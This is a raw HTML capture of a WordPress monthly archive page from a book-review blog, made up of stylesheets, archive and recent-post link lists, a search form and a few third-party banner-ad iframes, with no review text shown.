

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookstack.in/2021/01/
body_size: 9587
content:
<!DOCTYPE html>
<html lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Book stack   &raquo; 2021 &raquo; January</title>
<link rel="stylesheet" href="https://bookstack.in/wp-content/themes/ggsimplewhite/style.css" type="text/css" media="screen" />
<!--[if lte IE 8]><link rel="stylesheet" href="https://bookstack.in/wp-content/themes/ggsimplewhite/ie.css" type="text/css" media="screen" /><![endif]-->
<!--[if lte IE 6]><link rel="stylesheet" href="https://bookstack.in/wp-content/themes/ggsimplewhite/ie6.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="https://bookstack.in/xmlrpc.php" />
	<link rel='archives' title='January 2026' href='https://bookstack.in/2026/01/' />
	<link rel='archives' title='December 2025' href='https://bookstack.in/2025/12/' />
	<link rel='archives' title='November 2025' href='https://bookstack.in/2025/11/' />
	<link rel='archives' title='October 2025' href='https://bookstack.in/2025/10/' />
	<link rel='archives' title='September 2025' href='https://bookstack.in/2025/09/' />
	<link rel='archives' title='August 2025' href='https://bookstack.in/2025/08/' />
	<link rel='archives' title='July 2025' href='https://bookstack.in/2025/07/' />
	<link rel='archives' title='June 2025' href='https://bookstack.in/2025/06/' />
	<link rel='archives' title='May 2025' href='https://bookstack.in/2025/05/' />
	<link rel='archives' title='April 2025' href='https://bookstack.in/2025/04/' />
	<link rel='archives' title='March 2025' href='https://bookstack.in/2025/03/' />
	<link rel='archives' title='February 2025' href='https://bookstack.in/2025/02/' />
	<link rel='archives' title='January 2025' href='https://bookstack.in/2025/01/' />
	<link rel='archives' title='December 2024' href='https://bookstack.in/2024/12/' />
	<link rel='archives' title='November 2024' href='https://bookstack.in/2024/11/' />
	<link rel='archives' title='October 2024' href='https://bookstack.in/2024/10/' />
	<link rel='archives' title='September 2024' href='https://bookstack.in/2024/09/' />
	<link rel='archives' title='August 2024' href='https://bookstack.in/2024/08/' />
	<link rel='archives' title='July 2024' href='https://bookstack.in/2024/07/' />
	<link rel='archives' title='June 2024' href='https://bookstack.in/2024/06/' />
	<link rel='archives' title='May 2024' href='https://bookstack.in/2024/05/' />
	<link rel='archives' title='April 2024' href='https://bookstack.in/2024/04/' />
	<link rel='archives' title='March 2024' href='https://bookstack.in/2024/03/' />
	<link rel='archives' title='February 2024' href='https://bookstack.in/2024/02/' />
	<link rel='archives' title='January 2024' href='https://bookstack.in/2024/01/' />
	<link rel='archives' title='December 2023' href='https://bookstack.in/2023/12/' />
	<link rel='archives' title='November 2023' href='https://bookstack.in/2023/11/' />
	<link rel='archives' title='October 2023' href='https://bookstack.in/2023/10/' />
	<link rel='archives' title='September 2023' href='https://bookstack.in/2023/09/' />
	<link rel='archives' title='August 2023' href='https://bookstack.in/2023/08/' />
	<link rel='archives' title='July 2023' href='https://bookstack.in/2023/07/' />
	<link rel='archives' title='June 2023' href='https://bookstack.in/2023/06/' />
	<link rel='archives' title='May 2023' href='https://bookstack.in/2023/05/' />
	<link rel='archives' title='April 2023' href='https://bookstack.in/2023/04/' />
	<link rel='archives' title='March 2023' href='https://bookstack.in/2023/03/' />
	<link rel='archives' title='February 2023' href='https://bookstack.in/2023/02/' />
	<link rel='archives' title='January 2023' href='https://bookstack.in/2023/01/' />
	<link rel='archives' title='December 2022' href='https://bookstack.in/2022/12/' />
	<link rel='archives' title='November 2022' href='https://bookstack.in/2022/11/' />
	<link rel='archives' title='October 2022' href='https://bookstack.in/2022/10/' />
	<link rel='archives' title='September 2022' href='https://bookstack.in/2022/09/' />
	<link rel='archives' title='August 2022' href='https://bookstack.in/2022/08/' />
	<link rel='archives' title='July 2022' href='https://bookstack.in/2022/07/' />
	<link rel='archives' title='June 2022' href='https://bookstack.in/2022/06/' />
	<link rel='archives' title='May 2022' href='https://bookstack.in/2022/05/' />
	<link rel='archives' title='April 2022' href='https://bookstack.in/2022/04/' />
	<link rel='archives' title='March 2022' href='https://bookstack.in/2022/03/' />
	<link rel='archives' title='February 2022' href='https://bookstack.in/2022/02/' />
	<link rel='archives' title='January 2022' href='https://bookstack.in/2022/01/' />
	<link rel='archives' title='December 2021' href='https://bookstack.in/2021/12/' />
	<link rel='archives' title='November 2021' href='https://bookstack.in/2021/11/' />
	<link rel='archives' title='October 2021' href='https://bookstack.in/2021/10/' />
	<link rel='archives' title='September 2021' href='https://bookstack.in/2021/09/' />
	<link rel='archives' title='July 2021' href='https://bookstack.in/2021/07/' />
	<link rel='archives' title='March 2021' href='https://bookstack.in/2021/03/' />
	<link rel='archives' title='February 2021' href='https://bookstack.in/2021/02/' />
	<link rel='archives' title='January 2021' href='https://bookstack.in/2021/01/' />
	<link rel='archives' title='December 2020' href='https://bookstack.in/2020/12/' />
	<link rel='archives' title='November 2020' href='https://bookstack.in/2020/11/' />
	<link rel='archives' title='October 2020' href='https://bookstack.in/2020/10/' />
	<link rel='archives' title='September 2020' href='https://bookstack.in/2020/09/' />
	<link rel='archives' title='July 2020' href='https://bookstack.in/2020/07/' />
	<link rel='archives' title='June 2020' href='https://bookstack.in/2020/06/' />
	<link rel='archives' title='April 2020' href='https://bookstack.in/2020/04/' />
	<link rel='archives' title='February 2020' href='https://bookstack.in/2020/02/' />
	<link rel='archives' title='July 2019' href='https://bookstack.in/2019/07/' />
	<link rel='archives' title='June 2019' href='https://bookstack.in/2019/06/' />
	<link rel='archives' title='April 2019' href='https://bookstack.in/2019/04/' />
	<link rel='archives' title='February 2019' href='https://bookstack.in/2019/02/' />
	<link rel='archives' title='December 2018' href='https://bookstack.in/2018/12/' />
	<link rel='archives' title='November 2018' href='https://bookstack.in/2018/11/' />
	<link rel='archives' title='October 2018' href='https://bookstack.in/2018/10/' />
	<link rel='archives' title='September 2018' href='https://bookstack.in/2018/09/' />
	<link rel='archives' title='August 2018' href='https://bookstack.in/2018/08/' />
	<link rel='archives' title='July 2018' href='https://bookstack.in/2018/07/' />
	<link rel='archives' title='June 2018' href='https://bookstack.in/2018/06/' />
	<link rel='archives' title='May 2018' href='https://bookstack.in/2018/05/' />
	<link rel='archives' title='April 2018' href='https://bookstack.in/2018/04/' />
	<link rel='archives' title='March 2018' href='https://bookstack.in/2018/03/' />
	<link rel='archives' title='February 2018' href='https://bookstack.in/2018/02/' />
	<link rel='archives' title='January 2018' href='https://bookstack.in/2018/01/' />
	<link rel='archives' title='December 2017' href='https://bookstack.in/2017/12/' />
	<link rel='archives' title='November 2017' href='https://bookstack.in/2017/11/' />
	<link rel='archives' title='October 2017' href='https://bookstack.in/2017/10/' />
	<link rel='archives' title='September 2017' href='https://bookstack.in/2017/09/' />
	<link rel='archives' title='August 2017' href='https://bookstack.in/2017/08/' />
	<link rel='archives' title='June 2017' href='https://bookstack.in/2017/06/' />
	<link rel='archives' title='May 2017' href='https://bookstack.in/2017/05/' />
	<link rel='archives' title='April 2017' href='https://bookstack.in/2017/04/' />
	<link rel='archives' title='March 2017' href='https://bookstack.in/2017/03/' />
	<link rel='archives' title='February 2017' href='https://bookstack.in/2017/02/' />
	<link rel='archives' title='January 2017' href='https://bookstack.in/2017/01/' />
	<link rel='archives' title='December 2016' href='https://bookstack.in/2016/12/' />
	<link rel='archives' title='November 2016' href='https://bookstack.in/2016/11/' />
	<link rel='archives' title='October 2016' href='https://bookstack.in/2016/10/' />
	<link rel='archives' title='September 2016' href='https://bookstack.in/2016/09/' />
	<link rel='archives' title='August 2016' href='https://bookstack.in/2016/08/' />
	<link rel='archives' title='July 2016' href='https://bookstack.in/2016/07/' />
	<link rel='archives' title='June 2016' href='https://bookstack.in/2016/06/' />
	<link rel='archives' title='May 2016' href='https://bookstack.in/2016/05/' />
	<link rel='archives' title='April 2016' href='https://bookstack.in/2016/04/' />
	<link rel='archives' title='March 2016' href='https://bookstack.in/2016/03/' />
	<link rel='archives' title='February 2016' href='https://bookstack.in/2016/02/' />
	<link rel='archives' title='January 2016' href='https://bookstack.in/2016/01/' />
	<link rel='archives' title='December 2015' href='https://bookstack.in/2015/12/' />
	<link rel='archives' title='November 2015' href='https://bookstack.in/2015/11/' />
	<link rel='archives' title='October 2015' href='https://bookstack.in/2015/10/' />
	<link rel='archives' title='September 2015' href='https://bookstack.in/2015/09/' />
	<link rel='archives' title='August 2015' href='https://bookstack.in/2015/08/' />
	<link rel='archives' title='July 2015' href='https://bookstack.in/2015/07/' />
	<link rel='archives' title='June 2015' href='https://bookstack.in/2015/06/' />
	<link rel='archives' title='May 2015' href='https://bookstack.in/2015/05/' />
	<link rel='archives' title='April 2015' href='https://bookstack.in/2015/04/' />
	<link rel='archives' title='March 2015' href='https://bookstack.in/2015/03/' />
	<link rel='archives' title='February 2015' href='https://bookstack.in/2015/02/' />
	<link rel='archives' title='January 2015' href='https://bookstack.in/2015/01/' />
	<link rel='archives' title='December 2014' href='https://bookstack.in/2014/12/' />
	<link rel='archives' title='August 2014' href='https://bookstack.in/2014/08/' />
	<link rel='archives' title='July 2014' href='https://bookstack.in/2014/07/' />
	<link rel='archives' title='March 2014' href='https://bookstack.in/2014/03/' />
	<link rel='archives' title='February 2014' href='https://bookstack.in/2014/02/' />
	<link rel='archives' title='January 2014' href='https://bookstack.in/2014/01/' />
	<link rel='archives' title='August 2013' href='https://bookstack.in/2013/08/' />
	<link rel='archives' title='July 2013' href='https://bookstack.in/2013/07/' />
	<link rel='archives' title='June 2013' href='https://bookstack.in/2013/06/' />
	<link rel='archives' title='April 2013' href='https://bookstack.in/2013/04/' />
	<link rel='archives' title='February 2013' href='https://bookstack.in/2013/02/' />
	<link rel='archives' title='January 2013' href='https://bookstack.in/2013/01/' />
	<link rel='archives' title='December 2012' href='https://bookstack.in/2012/12/' />
	<link rel='archives' title='November 2012' href='https://bookstack.in/2012/11/' />
	<link rel='archives' title='October 2012' href='https://bookstack.in/2012/10/' />
	<link rel='archives' title='September 2012' href='https://bookstack.in/2012/09/' />
	<link rel='archives' title='August 2012' href='https://bookstack.in/2012/08/' />
	<link rel='archives' title='July 2012' href='https://bookstack.in/2012/07/' />
	<link rel='archives' title='June 2012' href='https://bookstack.in/2012/06/' />
	<link rel='archives' title='May 2012' href='https://bookstack.in/2012/05/' />
	<link rel='archives' title='April 2012' href='https://bookstack.in/2012/04/' />
	<link rel='archives' title='February 2012' href='https://bookstack.in/2012/02/' />
	<link rel='archives' title='November 2011' href='https://bookstack.in/2011/11/' />
	<link rel='archives' title='October 2011' href='https://bookstack.in/2011/10/' />
	<link rel='archives' title='September 2011' href='https://bookstack.in/2011/09/' />
	<link rel='archives' title='August 2011' href='https://bookstack.in/2011/08/' />
	<link rel='archives' title='July 2011' href='https://bookstack.in/2011/07/' />
	<link rel='archives' title='June 2011' href='https://bookstack.in/2011/06/' />
	<link rel='archives' title='May 2011' href='https://bookstack.in/2011/05/' />
	<link rel='archives' title='April 2011' href='https://bookstack.in/2011/04/' />
	<link rel='archives' title='March 2011' href='https://bookstack.in/2011/03/' />
	<link rel='archives' title='February 2011' href='https://bookstack.in/2011/02/' />
	<link rel='archives' title='January 2011' href='https://bookstack.in/2011/01/' />
	<link rel='archives' title='December 2010' href='https://bookstack.in/2010/12/' />
	<link rel='archives' title='November 2010' href='https://bookstack.in/2010/11/' />
	<link rel='archives' title='October 2010' href='https://bookstack.in/2010/10/' />
	<link rel='archives' title='August 2010' href='https://bookstack.in/2010/08/' />
 
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Book stack &raquo; Feed" href="https://bookstack.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book stack &raquo; Comments Feed" href="https://bookstack.in/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://bookstack.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bookstack.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<iframe src="https://ad2bitcoin.com/ad.php?ref=timewo&width=468" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>

</head>
 <iframe
    src="https://adnade.net/ptp/?user=neku&subid=bookst"
    width="350"
    height="250"
    frameborder="0"
    scrolling="no"
    title="350x250 Frame">
  </iframe>



<iframe src="https://ad2bitcoin.com/ad.php?ref=timewo&width=728" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe>




<body class="archive date wp-theme-ggsimplewhite"

	<div class="topofthetop">&nbsp;</div>
  <div class="wrapper">	  
		<div id="header">
			<div class="blogname">
								<div id="site-title">
          <a href="http://bookstack.in/">Book stack</a>
        </div>
				<div id="site-description">Free book reviews for all types of books</div>
			</div>			
		</div>





		<div class="content clearfix">
     
<div class="sidebar clearfix"> 
  <form role="search" method="get" id="searchform" class="searchform" action="https://bookstack.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-10"><a href="https://bookstack.in/about/">About</a></li>
			</ul>

			
		
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bookstack.in/2026/01/31/review-love-in-the-time-of-affluenza/">Review: Love in the time of affluenza</a>
									</li>
											<li>
					<a href="https://bookstack.in/2025/12/31/review-all-the-prime-ministers-men/">Review: All the Prime Minister&#8217;s Men</a>
									</li>
											<li>
					<a href="https://bookstack.in/2025/11/30/review-lakshwadeep-adventure/">Review: Lakshwadeep Adventure</a>
									</li>
											<li>
					<a href="https://bookstack.in/2025/10/31/review-school-stories/">Review: School stories</a>
									</li>
											<li>
					<a href="https://bookstack.in/2025/09/30/review-the-blue-umbrella/">Review: The Blue Umbrella</a>
									</li>
					</ul>

		<h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://bookstack.in/2026/01/'>January 2026</a></li>
	<li><a href='https://bookstack.in/2025/12/'>December 2025</a></li>
	<li><a href='https://bookstack.in/2025/11/'>November 2025</a></li>
	<li><a href='https://bookstack.in/2025/10/'>October 2025</a></li>
	<li><a href='https://bookstack.in/2025/09/'>September 2025</a></li>
	<li><a href='https://bookstack.in/2025/08/'>August 2025</a></li>
	<li><a href='https://bookstack.in/2025/07/'>July 2025</a></li>
	<li><a href='https://bookstack.in/2025/06/'>June 2025</a></li>
	<li><a href='https://bookstack.in/2025/05/'>May 2025</a></li>
	<li><a href='https://bookstack.in/2025/04/'>April 2025</a></li>
	<li><a href='https://bookstack.in/2025/03/'>March 2025</a></li>
	<li><a href='https://bookstack.in/2025/02/'>February 2025</a></li>
	<li><a href='https://bookstack.in/2025/01/'>January 2025</a></li>
	<li><a href='https://bookstack.in/2024/12/'>December 2024</a></li>
	<li><a href='https://bookstack.in/2024/11/'>November 2024</a></li>
	<li><a href='https://bookstack.in/2024/10/'>October 2024</a></li>
	<li><a href='https://bookstack.in/2024/09/'>September 2024</a></li>
	<li><a href='https://bookstack.in/2024/08/'>August 2024</a></li>
	<li><a href='https://bookstack.in/2024/07/'>July 2024</a></li>
	<li><a href='https://bookstack.in/2024/06/'>June 2024</a></li>
	<li><a href='https://bookstack.in/2024/05/'>May 2024</a></li>
	<li><a href='https://bookstack.in/2024/04/'>April 2024</a></li>
	<li><a href='https://bookstack.in/2024/03/'>March 2024</a></li>
	<li><a href='https://bookstack.in/2024/02/'>February 2024</a></li>
	<li><a href='https://bookstack.in/2024/01/'>January 2024</a></li>
	<li><a href='https://bookstack.in/2023/12/'>December 2023</a></li>
	<li><a href='https://bookstack.in/2023/11/'>November 2023</a></li>
	<li><a href='https://bookstack.in/2023/10/'>October 2023</a></li>
	<li><a href='https://bookstack.in/2023/09/'>September 2023</a></li>
	<li><a href='https://bookstack.in/2023/08/'>August 2023</a></li>
	<li><a href='https://bookstack.in/2023/07/'>July 2023</a></li>
	<li><a href='https://bookstack.in/2023/06/'>June 2023</a></li>
	<li><a href='https://bookstack.in/2023/05/'>May 2023</a></li>
	<li><a href='https://bookstack.in/2023/04/'>April 2023</a></li>
	<li><a href='https://bookstack.in/2023/03/'>March 2023</a></li>
	<li><a href='https://bookstack.in/2023/02/'>February 2023</a></li>
	<li><a href='https://bookstack.in/2023/01/'>January 2023</a></li>
	<li><a href='https://bookstack.in/2022/12/'>December 2022</a></li>
	<li><a href='https://bookstack.in/2022/11/'>November 2022</a></li>
	<li><a href='https://bookstack.in/2022/10/'>October 2022</a></li>
	<li><a href='https://bookstack.in/2022/09/'>September 2022</a></li>
	<li><a href='https://bookstack.in/2022/08/'>August 2022</a></li>
	<li><a href='https://bookstack.in/2022/07/'>July 2022</a></li>
	<li><a href='https://bookstack.in/2022/06/'>June 2022</a></li>
	<li><a href='https://bookstack.in/2022/05/'>May 2022</a></li>
	<li><a href='https://bookstack.in/2022/04/'>April 2022</a></li>
	<li><a href='https://bookstack.in/2022/03/'>March 2022</a></li>
	<li><a href='https://bookstack.in/2022/02/'>February 2022</a></li>
